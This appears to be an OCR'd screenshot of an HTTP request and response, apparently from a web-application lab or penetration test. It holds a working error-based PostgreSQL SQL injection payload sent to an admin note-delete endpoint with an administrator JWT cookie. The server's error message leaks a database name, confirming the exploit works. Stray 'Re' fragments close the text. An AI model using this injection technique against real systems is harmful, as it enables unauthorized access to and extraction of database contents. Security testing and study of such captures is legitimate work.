 POST /api/admin/note/delete?noteId=
5a311a0c-1b13-43a2-8b9f-0225dd104d64'%3b+(SELECT+CAST((SELECT+datname+FROM+pg_database+LIMIT+1+OFFSET+2)+A
S+integer))-- HTTP/1.1
Host: 192.168.62.62:8443
Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzQyN
TIsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.zB
u6Xt97tnNk63rkjDzfPxAJZj-InEwi1y_xkO6cNko
Content-Length: 0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Accept: */*
Origin: http://192.168.62.62
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Sec-Fetch-Storage-Access: active
Referer: http://192.168.62.62/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 399
8 Date: Sat, 20 Sep 2025 02:07:57 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '5a311a0c-1b13-43a2-8b9f-022
5dd104d64'; (SELECT CAST((SELECT datname FROM pg_database LIMIT 1 OFFSET 2) AS integer))--';]; ERROR:
invalid input syntax for type integer: "template1
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "template1""
}
Re
Re
Re
Re
Re